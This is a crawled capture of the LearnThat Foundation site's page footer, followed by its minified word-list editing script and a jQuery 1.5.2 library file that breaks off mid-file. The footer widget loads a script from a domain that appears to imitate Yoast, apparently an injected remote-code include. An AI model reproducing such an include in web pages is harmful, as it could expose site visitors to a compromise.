	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#8cfff9fcfce3fef8cce0e9edfee2f8e4edf8a2e3feeb">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://static.learnthat.org/js/word_lists.min_123.js
body_size: 972
content:
function enable_chapter_editing(a){a.find("select,input,textarea").removeAttr("disabled");a.find(".inputs").show();a.find(".chapter_title").hide();enable_words_autocomplete()}function disable_inputs(a){a.find("input,select,textarea").attr("disabled",true)}function initialize_chapter_editing_links(a){$(".list_chapters .chapter_title a").bind("click",function(){var b=$(this);var c=b.attr("rel");b.addClass("loading");$.ajax({url:a+c,async:true,success:function(e,f){e=$.parseJSON(e);var d=b.parents(".chapter");$.each(e,function(j,k){var h=add_more_words_row(d);var g=h.find(":input");$(g[0]).val(k.word);$(g[1]).val(k.definition)});enable_chapter_editing(d)}});return false})}function add_new_chapter(c){var e=$(c);var b=$(c).find(".chapters");var d=b.children().size();var f=e.find(".chapter_example").clone(true);var a=$("<li class='chapter' />");f.attr("class","inputs");f.html(f.html().replace(/Key/ig,d));a.append(f);b.append(a);enable_chapter_editing(a)}function add_more_words_row(b){var d=b.find(".add_more_words").attr("rel");var f=b.find(".word_definition_inputs");var a=f.children().size();var e=b.parents("li.section");var c=e.find(".word_definition_input_example").clone(true);c=$(c.html().replace(/WordKey/ig,a).replace(/Key/ig,d));f.append(c);enable_chapter_editing(b);return c}function add_more_words(){var a=$(this).parents(".chapter");for(var b=0;b<5;b++){add_more_words_row(a)}return false}function add_chapter_to_quiz(a){var b=here+"/action:add_chapter_to_quiz/chapter_id:"+a;var c=function(e){var d=$("#DialogWordListAtEnd").val();document.location=b+"/at_end:"+d+"/mode:"+e};add_priority_words_dialog(function(){return c("spelling")},function(){return c("vocabulary")})}function load_words(a,c){a.hide();var b=a.parent();b.addClass("loading");$.ajax({url:ajax_url+c,async:true,success:function(e,f){e=$.parseJSON(e);var d=$('<table class="chapter_words" style="clear:both; width:100%"></table>');$.each(e,function(h,j){var g=$('<tr><td style="width:15ex"></td><td></td></tr>');g.find("td:first").text(j.word);g.find("td:last").text(j.definition);d.append(g)});b.append(d);b.removeClass("loading");a.removeAttr("onclick");a.click(function(){show_words(a);return false});a.show();show_words(a)}})}function show_words(a){a.unbind("click");a.click(function(){hide_words(a);return false});a.parent().find(".chapter_words").show();a.html("Hide words")}function hide_words(a){a.removeAttr("onclick");a.unbind("click");a.click(function(){show_words(a);return false});a.parent().find(".chapter_words").hide();a.html("Show words")}function show_fields(d){var c=$(".advanced_search");c.find(".text, .submit").hide().find("input").attr("disabled","disabled").each(function(e){var f=$(this);f.attr("id",f.attr("id").replace("WordList",""))});var a={"":"",textbook:"#Publisher,#Author,#Title,#Subject,#grade_level,#Isbn,#Keywords,#Id,#Submit",subject:"#Title,#Subject,#Keywords,#Id,#Submit",account:"#Title,#Submit",school:"#Teacher,#Title,#Subject,#Keywords,#Id,#Submit",need_buy_link:"#Publisher,#Author,#Title,#Subject,#grade_level,#Isbn,#Keywords,#Id,#Submit"};var b=a[d.val()];c.find(b).removeAttr("disabled").parents(".text, .submit").show()}function add_priority_words_dialog(a,d){var b={modal:true,width:400,height:150,title:"Add words to quiz",resizable:false,buttons:{"Vocabulary quiz":d,"Spelling quiz":a}};var c=$('<p>Shall we add these words <select name="data[WordList][at_end]" id="DialogWordListAtEnd"><option value="0">at the beginning</option><option value="1">to the end</option></select> of your vocabulary or spelling words?</p>');c.dialog(b)};

--- FILE ---
content_type: text/javascript
request_url: https://static.learnthat.org/js/tools.min_123.js
body_size: 73559
content:
/*!
 * jQuery JavaScript Library v1.5.2
 * http://jquery.com/
 *
 * Copyright 2011, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2011, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Thu Mar 31 15:28:23 2011 -0400
 */
(function(a0,I){var am=a0.document;var b=(function(){var bo=function(bI,bJ){return new bo.fn.init(bI,bJ,bm)},bD=a0.jQuery,bq=a0.$,bm,bH=/^(?:[^<]*(<[\w\W]+>)[^>]*$|#([\w\-]+)$)/,bw=/\S/,bs=/^\s+/,bn=/\s+$/,br=/\d/,bk=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,bx=/^[\],:{}\s]*$/,bF=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,bz=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,bt=/(?:^|:|,)(?:\s*\[)+/g,bi=/(webkit)[ \/]([\w.]+)/,bB=/(opera)(?:.*version)?[ \/]([\w.]+)/,bA=/(msie) ([\w.]+)/,bC=/(mozilla)(?:.*? rv:([\w.]+))?/,bG=navigator.userAgent,bE,bl,e,bv=Object.prototype.toString,bp=Object.prototype.hasOwnProperty,bj=Array.prototype.push,bu=Array.prototype.slice,by=String.prototype.trim,bf=Array.prototype.indexOf,bh={};bo.fn=bo.prototype={constructor:bo,init:function(bI,bM,bL){var bK,bN,bJ,bO;if(!bI){return this}if(bI.nodeType){this.context=this[0]=bI;this.length=1;return this}if(bI==="body"&&!bM&&am.body){this.context=am;this[0]=am.body;this.selector="body";this.length=1;return this}if(typeof bI==="string"){bK=bH.exec(bI);if(bK&&(bK[1]||!bM)){if(bK[1]){bM=bM instanceof bo?bM[0]:bM;bO=(bM?bM.ownerDocument||bM:am);bJ=bk.exec(bI);if(bJ){if(bo.isPlainObject(bM)){bI=[am.createElement(bJ[1])];bo.fn.attr.call(bI,bM,true)}else{bI=[bO.createElement(bJ[1])]}}else{bJ=bo.buildFragment([bK[1]],[bO]);bI=(bJ.cacheable?bo.clone(bJ.fragment):bJ.fragment).childNodes}return bo.merge(this,bI)}else{bN=am.getElementById(bK[2]);if(bN&&bN.parentNode){if(bN.id!==bK[2]){return bL.find(bI)}this.length=1;this[0]=bN}this.context=am;this.selector=bI;return this}}else{if(!bM||bM.jquery){return(bM||bL).find(bI)}else{return this.constructor(bM).find(bI)}}}else{if(bo.isFunction(bI)){return bL.ready(bI)}}if(bI.selector!==I){this.selector=bI.selector;this.context=bI.context}return bo.makeArray(bI,this)},selector:"",jquery:"1.5.2",length:0,size:function(){return this.length},toArray:function(){return bu.call(this,0)},get:function(bI){return bI==null?this.toArray():(bI<0?this[this.length+bI]:this[bI])},pushStack:function(bJ,bL,bI){var bK=this.constructor();if(bo.isArray(bJ)){bj.apply(bK,bJ)}else{bo.merge(bK,bJ)}bK.prevObject=this;bK.context=this.context;if(bL==="find"){bK.selector=this.selector+(this.selector?" ":"")+bI}else{if(bL){bK.selector=this.selector+"."+bL+"("+bI+")"}}return bK},each:function(bJ,bI){return bo.each(this,bJ,bI)},ready:function(bI){bo.bindReady();bl.done(bI);return this},eq:function(bI){return bI===-1?this.slice(bI):this.slice(bI,+bI+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(bu.apply(this,arguments),"slice",bu.call(arguments).join(","))},map:function(bI){return this.pushStack(bo.map(this,function(bK,bJ){return bI.call(bK,bJ,bK)}))},end:function(){return this.prevObject||this.constructor(null)},push:bj,sort:[].sort,splice:[].splice};bo.fn.init.prototype=bo.fn;bo.extend=bo.fn.extend=function(){var bR,bK,bI,bJ,bO,bP,bN=arguments[0]||{},bM=1,bL=arguments.length,bQ=false;if(typeof bN==="boolean"){bQ=bN;bN=arguments[1]||{};bM=2}if(typeof bN!=="object"&&!bo.isFunction(bN)){bN={}}if(bL===bM){bN=this;--bM}for(;bM<bL;bM++){if((bR=arguments[bM])!=null){for(bK in bR){bI=bN[bK];bJ=bR[bK];if(bN===bJ){continue}if(bQ&&bJ&&(bo.isPlainObject(bJ)||(bO=bo.isArray(bJ)))){if(bO){bO=false;bP=bI&&bo.isArray(bI)?bI:[]}else{bP=bI&&bo.isPlainObject(bI)?bI:{}}bN[bK]=bo.extend(bQ,bP,bJ)}else{if(bJ!==I){bN[bK]=bJ}}}}}return bN};bo.extend({noConflict:function(bI){a0.$=bq;if(bI){a0.jQuery=bD}return bo},isReady:false,readyWait:1,ready:function(bI){if(bI===true){bo.readyWait--}if(!bo.readyWait||(bI!==true&&!bo.isReady)){if(!am.body){return setTimeout(bo.ready,1)}bo.isReady=true;if(bI!==true&&--bo.readyWait>0){return}bl.resolveWith(am,[bo]);if(bo.fn.trigger){bo(am).trigger("ready").unbind("ready")}}},bindReady:function(){if(bl){return}bl=bo._Deferred();if(am.readyState==="complete"){return setTimeout(bo.ready,1)}if(am.addEventListener){am.addEventListener("DOMContentLoaded",e,false);a0.addEventListener("load",bo.ready,false)}else{if(am.attachEvent){am.attachEvent("onreadystatechange",e);a0.attachEvent("onload",bo.ready);var bI=false;try{bI=a0.frameElement==null}catch(bJ){}if(am.documentElement.doScroll&&bI){bg()}}}},isFunction:function(bI){return bo.type(bI)==="function"},isArray:Array.isArray||function(bI){return bo.type(bI)==="array"},isWindow:function(bI){return bI&&typeof bI==="object"&&"setInterval" in bI},isNaN:function(bI){return bI==null||!br.test(bI)||isNaN(bI)},type:function(bI){return bI==null?String(bI):bh[bv.call(bI)]||"object"},isPlainObject:function(bJ){if(!bJ||bo.type(bJ)!=="object"||bJ.nodeType||bo.isWindow(bJ)){return false}if(bJ.constructor&&!bp.call(bJ,"constructor")&&!bp.call(bJ.constructor.prototype,"isPrototypeOf")){return false}var bI;for(bI in bJ){}return bI===I||bp.call(bJ,bI)},isEmptyObject:function(bJ){for(var bI in bJ){return false}return true},error:function(bI){throw bI},parseJSON:function(bI){if(typeof bI!=="string"||!bI){return null}bI=bo.trim(bI);if(bx.test(bI.replace(bF,"@").replace(bz,"]").replace(bt,""))){return a0.JSON&&a0.JSON.parse?a0.JSON.parse(bI):(new Function("return "+bI))()}else{bo.error("Invalid JSON: "+bI)}},parseXML:function(bK,bI,bJ){if(a0.DOMParser){bJ=new DOMParser();bI=bJ.parseFromString(bK,"text/xml")}else{bI=new ActiveXObject("Microsoft.XMLDOM");bI.async="false";bI.loadXML(bK)}bJ=bI.documentElement;if(!bJ||!bJ.nodeName||bJ.nodeName==="parsererror"){bo.error("Invalid XML: "+bK)}return bI},noop:function(){},globalEval:function(bK){if(bK&&bw.test(bK)){var bJ=am.head||am.getElementsByTagName("head")[0]||am.documentElement,bI=am.createElement("script");if(bo.support.scriptEval()){bI.appendChild(am.createTextNode(bK))}else{bI.text=bK}bJ.insertBefore(bI,bJ.firstChild);bJ.removeChild(bI)}},nodeName:function(bJ,bI){return bJ.nodeName&&bJ.nodeName.toUpperCase()===bI.toUpperCase()},each:function(bL,bP,bK){var bJ,bM=0,bN=bL.length,bI=bN===I||bo.isFunction(bL);if(bK){if(bI){for(bJ in bL){if(bP.apply(bL[bJ],bK)===false){break}}}else{for(;bM<bN;){if(bP.apply(bL[bM++],bK)===false){break}}}}else{if(bI){for(bJ in bL){if(bP.call(bL[bJ],bJ,bL[bJ])===false){break}}}else{for(var bO=bL[0];bM<bN&&bP.call(bO,bM,bO)!==false;bO=bL[++bM]){}}}return bL},trim:by?function(bI){return bI==null?"":by.call(bI)}:function(bI){return bI==null?"":bI.toString().replace(bs,"").replace(bn,"")},makeArray:function(bL,bJ){var bI=bJ||[];if(bL!=null){var bK=bo.type(bL);if(bL.length==null||bK==="string"||bK==="function"||bK==="regexp"||bo.isWindow(bL)){bj.call(bI,bL)}else{bo.merge(bI,bL)}}return bI},inArray:function(bK,bL){if(bL.indexOf){return bL.indexOf(bK)}for(var bI=0,bJ=bL.length;bI<bJ;bI++){if(bL[bI]===bK){return bI}}return -1},merge:function(bM,bK){var bL=bM.length,bJ=0;if(typeof bK.length==="number"){for(var bI=bK.length;bJ<bI;bJ++){bM[bL++]=bK[bJ]}}else{while(bK[bJ]!==I){bM[bL++]=bK[bJ++]}}bM.length=bL;return bM},grep:function(bJ,bO,bI){var bK=[],bN;bI=!!bI;for(var bL=0,bM=bJ.length;bL<bM;bL++){bN=!!bO(bJ[bL],bL);if(bI!==bN){bK.push(bJ[bL])}}return bK},map:function(bJ,bO,bI){var bK=[],bN;for(var bL=0,bM=bJ.length;bL<bM;bL++){bN=bO(bJ[bL],bL,bI);if(bN!=null){bK[bK.length]=bN}}return bK.concat.apply([],bK)},guid:1,proxy:function(bK,bJ,bI){if(arguments.length===2){if(typeof bJ==="string"){bI=bK;bK=bI[bJ];bJ=I}else{if(bJ&&!bo.isFunction(bJ)){bI=bJ;bJ=I}}}if(!bJ&&bK){bJ=function(){return bK.apply(bI||this,arguments)}}if(bK){bJ.guid=bK.guid=bK.guid||bJ.guid||bo.guid++}return bJ},access:function(bI,bQ,bO,bK,bN,bP){var bJ=bI.length;if(typeof bQ==="object"){for(var bL in bQ){bo.access(bI,bL,bQ[bL],bK,bN,bO)}return bI}if(bO!==I){bK=!bP&&bK&&bo.isFunction(bO);for(var bM=0;bM<bJ;bM++){bN(bI[bM],bQ,bK?bO.call(bI[bM],bM,bN(bI[bM],bQ)):bO,bP)}return bI}return bJ?bN(bI[0],bQ):I},now:function(){return(new Date()).getTime()},uaMatch:function(bJ){bJ=bJ.toLowerCase();var bI=bi.exec(bJ)||bB.exec(bJ)||bA.exec(bJ)||bJ.indexOf("compatible")<0&&bC.exec(bJ)||[];return{browser:bI[1]||"",version:bI[2]||"0"}},sub:function(){function bJ(bL,bM){return new bJ.fn.init(bL,bM)}bo.extend(true,bJ,this);bJ.superclass=this;bJ.fn=bJ.prototype=this();bJ.fn.constructor=bJ;bJ.subclass=this.subclass;bJ.fn.init=function bK(bL,bM){if(bM&&bM instanceof bo&&!(bM instanceof bJ)){bM=bJ(bM)}return bo.fn.init.call(this,bL,bM,bI)};bJ.fn.init.prototype=bJ.fn;var bI=bJ(am);return bJ},browser:{}});bo.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(bJ,bI){bh["[object "+bI+"]"]=bI.toLowerCase()});bE=bo.uaMatch(bG);if(bE.browser){bo.browser[bE.browser]=true;bo.browser.version=bE.version}if(bo.browser.webkit){bo.browser.safari=true}if(bf){bo.inArray=function(bI,bJ){return bf.call(bJ,bI)}}if(bw.test("\xA0")){bs=/^[\s\xA0]+/;bn=/[\s\xA0]+$/}bm=bo(am);if(am.addEventListener){e=function(){am.removeEventListener("DOMContentLoaded",e,false);bo.ready()}}else{if(am.attachEvent){e=function(){if(am.readyState==="complete"){am.detachEvent("onreadystatechange",e);bo.ready()}}}}function bg(){if(bo.isReady){return}try{am.documentElement.doScroll("left")}catch(bI){setTimeout(bg,1);return}bo.ready()}return bo})();var a="then done fail isResolved isRejected promise".split(" "),aA=[].slice;b.extend({_Deferred:function(){var bh=[],bi,bf,bg,e={done:function(){if(!bg){var bk=arguments,bl,bo,bn,bm,bj;if(bi){bj=bi;bi=0}for(bl=0,bo=bk.length;bl<bo;bl++){bn=bk[bl];bm=b.type(bn);if(bm==="array"){e.done.apply(e,bn)}else{if(bm==="function"){bh.push(bn)}}}if(bj){e.resolveWith(bj[0],bj[1])}}return this},resolveWith:function(bk,bj){if(!bg&&!bi&&!bf){bj=bj||[];bf=1;try{while(bh[0]){bh.shift().apply(bk,bj)}}finally{bi=[bk,bj];bf=0}}return this},resolve:function(){e.resolveWith(this,arguments);return this},isResolved:function(){return !!(bf||bi)},cancel:function(){bg=1;bh=[];return this}};return e},Deferred:function(bf){var e=b._Deferred(),bh=b._Deferred(),bg;b.extend(e,{then:function(bj,bi){e.done(bj).fail(bi);return this},fail:bh.done,rejectWith:bh.resolveWith,reject:bh.resolve,isRejected:bh.isResolved,promise:function(bj){if(bj==null){if(bg){return bg}bg=bj={}}var bi=a.length;while(bi--){bj[a[bi]]=e[a[bi]]}return bj}});e.done(bh.cancel).fail(e.cancel);delete e.cancel;if(bf){bf.call(e,e)}return e},when:function(bk){var bf=arguments,bg=0,bj=bf.length,bi=bj,e=bj<=1&&bk&&b.isFunction(bk.promise)?bk:b.Deferred();function bh(bl){return function(bm){bf[bl]=arguments.length>1?aA.call(arguments,0):bm;if(!(--bi)){e.resolveWith(e,aA.call(bf,0))}}}if(bj>1){for(;bg<bj;bg++){if(bf[bg]&&b.isFunction(bf[bg].promise)){bf[bg].promise().then(bh(bg),e.reject)}else{--bi}}if(!bi){e.resolveWith(e,bf)}}else{if(e!==bk){e.resolveWith(e,bj?[bk]:[])}}return e.promise()}});(function(){b.support={};var bf=am.createElement("div");bf.style.display="none";bf.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var bo=bf.getElementsByTagName("*"),bm=bf.getElementsByTagName("a")[0],bn=am.createElement("select"),bg=bn.appendChild(am.createElement("option")),bl=bf.getElementsByTagName("input")[0];if(!bo||!bo.length||!bm){return}b.support={leadingWhitespace:bf.firstChild.nodeType===3,tbody:!bf.getElementsByTagName("tbody").length,htmlSerialize:!!bf.getElementsByTagName("link").length,style:/red/.test(bm.getAttribute("style")),hrefNormalized:bm.getAttribute("href")==="/a",opacity:/^0.55$/.test(bm.style.opacity),cssFloat:!!bm.style.cssFloat,checkOn:bl.value==="on",optSelected:bg.selected,deleteExpando:true,optDisabled:false,checkClone:false,noCloneEvent:true,noCloneChecked:true,boxModel:null,inlineBlockNeedsLayout:false,shrinkWrapBlocks:false,reliableHiddenOffsets:true,reliableMarginRight:true};bl.checked=true;b.support.noCloneChecked=bl.cloneNode(true).checked;bn.disabled=true;b.support.optDisabled=!bg.disabled;var bh=null;b.support.scriptEval=function(){if(bh===null){var bq=am.documentElement,br=am.createElement("script"),bt="script"+b.now();try{br.appendChild(am.createTextNode("window."+bt+"=1;"))}catch(bs){}bq.insertBefore(br,bq.firstChild);if(a0[bt]){bh=true;delete a0[bt]}else{bh=false}bq.removeChild(br)}return bh};try{delete bf.test}catch(bj){b.support.deleteExpando=false}if(!bf.addEventListener&&bf.attachEvent&&bf.fireEvent){bf.attachEvent("onclick",function bp(){b.support.noCloneEvent=false;bf.detachEvent("onclick",bp)});bf.cloneNode(true).fireEvent("onclick")}bf=am.createElement("div");bf.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";var bi=am.createDocumentFragment();bi.appendChild(bf.firstChild);b.support.checkClone=bi.cloneNode(true).cloneNode(true).lastChild.checked;b(function(){var br=am.createElement("div"),e=am.getElementsByTagName("body")[0];if(!e){return}br.style.width=br.style.paddingLeft="1px";e.appendChild(br);b.boxModel=b.support.boxModel=br.offsetWidth===2;if("zoom" in br.style){br.style.display="inline";br.style.zoom=1;b.support.inlineBlockNeedsLayout=br.offsetWidth===2;br.style.display="";br.innerHTML="<div style='width:4px;'></div>";b.support.shrinkWrapBlocks=br.offsetWidth!==2}br.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>";var bq=br.getElementsByTagName("td");b.support.reliableHiddenOffsets=bq[0].offsetHeight===0;bq[0].style.display="";bq[1].style.display="none";b.support.reliableHiddenOffsets=b.support.reliableHiddenOffsets&&bq[0].offsetHeight===0;br.innerHTML="";if(am.defaultView&&am.defaultView.getComputedStyle){br.style.width="1px";br.style.marginRight="0";b.support.reliableMarginRight=(parseInt(am.defaultView.getComputedStyle(br,null).marginRight,10)||0)===0}e.removeChild(br).style.display="none";br=bq=null});var bk=function(e){var br=am.createElement("div");e="on"+e;if(!br.attachEvent){return true}var bq=(e in br);if(!bq){br.setAttribute(e,"return;");bq=typeof br[e]==="function"}return bq};b.support.submitBubbles=bk("submit");b.support.changeBubbles=bk("change");bf=bo=bm=null})();var aG=/^(?:\{.*\}|\[.*\])$/;b.extend({cache:{},uuid:0,expando:"jQuery"+(b.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:true,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:true},hasData:function(e){e=e.nodeType?b.cache[e[b.expando]]:e[b.expando];return !!e&&!Q(e)},data:function(bh,bf,bj,bi){if(!b.acceptData(bh)){return}var bm=b.expando,bl=typeof bf==="string",bk,bn=bh.nodeType,e=bn?b.cache:bh,bg=bn?bh[b.expando]:bh[b.expando]&&b.expando;if((!bg||(bi&&bg&&!e[bg][bm]))&&bl&&bj===I){return}if(!bg){if(bn){bh[b.expando]=bg=++b.uuid}else{bg=b.expando}}if(!e[bg]){e[bg]={};if(!bn){e[bg].toJSON=b.noop}}if(typeof bf==="object"||typeof bf==="function"){if(bi){e[bg][bm]=b.extend(e[bg][bm],bf)}else{e[bg]=b.extend(e[bg],bf)}}bk=e[bg];if(bi){if(!bk[bm]){bk[bm]={}}bk=bk[bm]}if(bj!==I){bk[bf]=bj}if(bf==="events"&&!bk[bf]){return bk[bm]&&bk[bm].events}return bl?bk[bf]:bk},removeData:function(bi,bg,bj){if(!b.acceptData(bi)){return}var bl=b.expando,bm=bi.nodeType,bf=bm?b.cache:bi,bh=bm?bi[b.expando]:b.expando;if(!bf[bh]){return}if(bg){var bk=bj?bf[bh][bl]:bf[bh];if(bk){delete bk[bg];if(!Q(bk)){return}}}if(bj){delete bf[bh][bl];if(!Q(bf[bh])){return}}var e=bf[bh][bl];if(b.support.deleteExpando||bf!=a0){delete bf[bh]}else{bf[bh]=null}if(e){bf[bh]={};if(!bm){bf[bh].toJSON=b.noop}bf[bh][bl]=e}else{if(bm){if(b.support.deleteExpando){delete bi[b.expando]}else{if(bi.removeAttribute){bi.removeAttribute(b.expando)}else{bi[b.expando]=null}}}}},_data:function(bf,e,bg){return b.data(bf,e,bg,true)},acceptData:function(bf){if(bf.nodeName){var e=b.noData[bf.nodeName.toLowerCase()];if(e){return !(e===true||bf.getAttribute("classid")!==e)}}return true}});b.fn.extend({data:function(bi,bk){var bj=null;if(typeof bi==="undefined"){if(this.length){bj=b.data(this[0]);if(this[0].nodeType===1){var e=this[0].attributes,bg;for(var bh=0,bf=e.length;bh<bf;bh++){bg=e[bh].name;if(bg.indexOf("data-")===0){bg=bg.substr(5);aV(this[0],bg,bj[bg])}}}}return bj}else{if(typeof bi==="object"){return this.each(function(){b.data(this,bi)})}}var bl=bi.split(".");bl[1]=bl[1]?"."+bl[1]:"";if(bk===I){bj=this.triggerHandler("getData"+bl[1]+"!",[bl[0]]);if(bj===I&&this.length){bj=b.data(this[0],bi);bj=aV(this[0],bi,bj)}return bj===I&&bl[1]?this.data(bl[0]):bj}else{return this.each(function(){var bn=b(this),bm=[bl[0],bk];bn.triggerHandler("setData"+bl[1]+"!",bm);b.data(this,bi,bk);bn.triggerHandler("changeData"+bl[1]+"!",bm)})}},removeData:function(e){return this.each(function(){b.removeData(this,e)})}});function aV(bg,bf,bh){if(bh===I&&bg.nodeType===1){bh=bg.getAttribute("data-"+bf);if(typeof bh==="string"){try{bh=bh==="true"?true:bh==="false"?false:bh==="null"?null:!b.isNaN(bh)?parseFloat(bh):aG.test(bh)?b.parseJSON(bh):bh}catch(bi){}b.data(bg,bf,bh)}else{bh=I}}return bh}function Q(bf){for(var e in bf){if(e!=="toJSON"){return false}}return true}b.extend({queue:function(bf,e,bh){if(!bf){return}e=(e||"fx")+"queue";var bg=b._data(bf,e);if(!bh){return bg||[]}if(!bg||b.isArray(bh)){bg=b._data(bf,e,b.makeArray(bh))}else{bg.push(bh)}return bg},dequeue:function(bh,bg){bg=bg||"fx";var e=b.queue(bh,bg),bf=e.shift();if(bf==="inprogress"){bf=e.shift()}if(bf){if(bg==="fx"){e.unshift("inprogress")}bf.call(bh,function(){b.dequeue(bh,bg)})}if(!e.length){b.removeData(bh,bg+"queue",true)}}});b.fn.extend({queue:function(e,bf){if(typeof e!=="string"){bf=e;e="fx"}if(bf===I){return b.queue(this[0],e)}return this.each(function(bh){var bg=b.queue(this,e,bf);if(e==="fx"&&bg[0]!=="inprogress"){b.dequeue(this,e)}})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},delay:function(bf,e){bf=b.fx?b.fx.speeds[bf]||bf:bf;e=e||"fx";return this.queue(e,function(){var bg=this;setTimeout(function(){b.dequeue(bg,e)},bf)})},clearQueue:function(e){return this.queue(e||"fx",[])}});var aE=/[\n\t\r]/g,a5=/\s+/,aI=/\r/g,a4=/^(?:href|src|style)$/,g=/^(?:button|input)$/i,D=/^(?:button|input|object|select|textarea)$/i,l=/^a(?:rea)?$/i,R=/^(?:radio|checkbox)$/i;b.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};b.fn.extend({attr:function(e,bf){return b.access(this,e,bf,true,b.attr)},removeAttr:function(e,bf){return this.each(function(){b.attr(this,e,"");if(this.nodeType===1){this.removeAttribute(e)}})},addClass:function(bl){if(b.isFunction(bl)){return this.each(function(bo){var bn=b(this);bn.addClass(bl.call(this,bo,bn.attr("class")))})}if(bl&&typeof bl==="string"){var e=(bl||"").split(a5);for(var bh=0,bg=this.length;bh<bg;bh++){var bf=this[bh];if(bf.nodeType===1){if(!bf.className){bf.className=bl}else{var bi=" "+bf.className+" ",bk=bf.className;for(var bj=0,bm=e.length;bj<bm;bj++){if(bi.indexOf(" "+e[bj]+" ")<0){bk+=" "+e[bj]}}bf.className=b.trim(bk)}}}}return this},removeClass:function(bj){if(b.isFunction(bj)){return this.each(function(bn){var bm=b(this);bm.removeClass(bj.call(this,bn,bm.attr("class")))})}if((bj&&typeof bj==="string")||bj===I){var bk=(bj||"").split(a5);for(var bg=0,bf=this.length;bg<bf;bg++){var bi=this[bg];if(bi.nodeType===1&&bi.className){if(bj){var bh=(" "+bi.className+" ").replace(aE," ");for(var bl=0,e=bk.length;bl<e;bl++){bh=bh.replace(" "+bk[bl]+" "," ")}bi.className=b.trim(bh)}else{bi.className=""}}}}return this},toggleClass:function(bh,bf){var bg=typeof bh,e=typeof bf==="boolean";if(b.isFunction(bh)){return this.each(function(bj){var bi=b(this);bi.toggleClass(bh.call(this,bj,bi.attr("class"),bf),bf)})}return this.each(function(){if(bg==="string"){var bk,bj=0,bi=b(this),bl=bf,bm=bh.split(a5);while((bk=bm[bj++])){bl=e?bl:!bi.hasClass(bk);bi[bl?"addClass":"removeClass"](bk)}}else{if(bg==="undefined"||bg==="boolean"){if(this.className){b._data(this,"__className__",this.className)}this.className=this.className||bh===false?"":b._data(this,"__className__")||""}}})},hasClass:function(e){var bh=" "+e+" ";for(var bg=0,bf=this.length;bg<bf;bg++){if((" "+this[bg].className+" ").replace(aE," ").indexOf(bh)>-1){return true}}return false},val:function(bm){if(!arguments.length){var bg=this[0];if(bg){if(b.nodeName(bg,"option")){var bf=bg.attributes.value;return !bf||bf.specified?bg.value:bg.text}if(b.nodeName(bg,"select")){var bk=bg.selectedIndex,bn=[],bo=bg.options,bj=bg.type==="select-one";if(bk<0){return null}for(var bh=bj?bk:0,bl=bj?bk+1:bo.length;bh<bl;bh++){var bi=bo[bh];if(bi.selected&&(b.support.optDisabled?!bi.disabled:bi.getAttribute("disabled")===null)&&(!bi.parentNode.disabled||!b.nodeName(bi.parentNode,"optgroup"))){bm=b(bi).val();if(bj){return bm}bn.push(bm)}}if(bj&&!bn.length&&bo.length){return b(bo[bk]).val()}return bn}if(R.test(bg.type)&&!b.support.checkOn){return bg.getAttribute("value")===null?"on":bg.value}return(bg.value||"").replace(aI,"")}return I}var e=b.isFunction(bm);return this.each(function(br){var bq=b(this),bs=bm;if(this.nodeType!==1){return}if(e){bs=bm.call(this,br,bq.val())}if(bs==null){bs=""}else{if(typeof bs==="number"){bs+=""}else{if(b.isArray(bs)){bs=b.map(bs,function(bt){return bt==null?"":bt+""})}}}if(b.isArray(bs)&&R.test(this.type)){this.checked=b.inArray(bq.val(),bs)>=0}else{if(b.nodeName(this,"select")){var 